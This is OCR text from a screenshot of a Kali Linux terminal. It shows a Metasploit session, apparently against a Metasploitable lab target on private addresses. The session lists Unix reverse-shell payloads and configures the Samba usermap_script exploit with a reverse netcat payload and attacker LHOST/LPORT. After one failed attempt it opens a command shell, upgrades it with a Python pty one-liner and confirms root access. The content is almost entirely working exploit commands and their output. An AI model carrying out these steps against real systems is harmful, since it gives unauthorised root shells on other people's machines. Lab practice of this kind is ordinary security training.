 Applications Places Terminal Sun 20:32 1
1.py
bind.py
download.
jpg
game_of_
thrones.txt
hash.txt
metasploita
ble.txt
reverse-
engineering
-samples
rtl8192eu-
linux-driver-
realtek-4....
ZIP
rtl8192eu-
linux-driver-
realtek-4....
Tools
vmware-
tools-distrib
Trash
root@kali-me: ~
File Edit View Search Terminal Help
cmd/unix/reverse_netcat_gaping normal Unix Command Shell, Reverse TCP (via netcat -e)
cmd/unix/reverse_openssl normal Unix Command Shell, Double Reverse TCP SSL (openssl)
cmd/unix/reverse_perl normal Unix Command Shell, Reverse TCP (via Perl)
cmd/unix/reverse_perl_ssl normal Unix Command Shell, Reverse TCP SSL (via perl)
cmd/unix/reverse_php_ssl normal Unix Command Shell, Reverse TCP SSL (via php)
cmd/unix/reverse_python normal Unix Command Shell, Reverse TCP (via Python)
cmd/unix/reverse_python_ssl normal Unix Command Shell, Reverse TCP SSL (via python)
cmd/unix/reverse_r normal Unix Command Shell, Reverse TCP (via R)
cmd/unix/reverse_ruby normal Unix Command Shell, Reverse TCP (via Ruby)
cmd/unix/reverse_ruby_ssl normal Unix Command Shell, Reverse TCP SSL (via Ruby)
cmd/unix/reverse_ssl_double_telnet normal Unix Command Shell, Double Reverse TCP SSL (telnet)
cmd/unix/reverse_zsh normal Unix Command Shell, Reverse TCP (via Zsh)
msf exploit(usermap_script) > set payload cmd/unix/reverse_netcat
payload => cmd/unix/reverse_netcat
msf exploit(usermap_script) > set LHOST 192.168.119.129
LHOST => 192.168.119.129
msf exploit(usermap_script) > set LPORT 4444
LPORT => 4444
msf exploit(usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.119.129:4444
[-] 192.168.119.52:139 - Exploit failed [unreachable]: Rex::HostUnreachable The host (192.168.119.52:139) was unreachable.
[*] Exploit completed, but no session was created.
msf exploit(usermap_script) > set RHOST 192.168.119.152
RHOST => 192.168.119.152
msf exploit(usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.119.129:4444
[*] Command shell session 1 opened (192.168.119.129:4444 -> 192.168.119.152:53200) at 2017-11-12 19:53:20 +0300
python -c 'import pty; pty.spawn("/bin/sh")'
# id
id
uid=0(root) gid=0(root)
#